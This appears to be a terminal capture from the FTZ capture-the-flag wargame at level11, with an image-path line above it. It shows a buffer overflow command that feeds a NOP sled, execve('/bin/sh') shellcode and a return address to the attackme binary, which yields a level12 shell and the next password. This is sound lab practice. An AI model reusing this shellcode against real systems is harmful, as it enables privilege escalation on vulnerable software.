 [level11@ftz level11]$ ./attackme `python -c 'print "\x90"*243+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x40\xfb\xff\xbf"'`
sh-2.05b$ id
uid=3092(level12) gid=3091(level11) groups=3091(level11)
sh-2.05b$ my-pass
TERM environment variable not set.
Level12 Password is "               ".
sh-2.05b$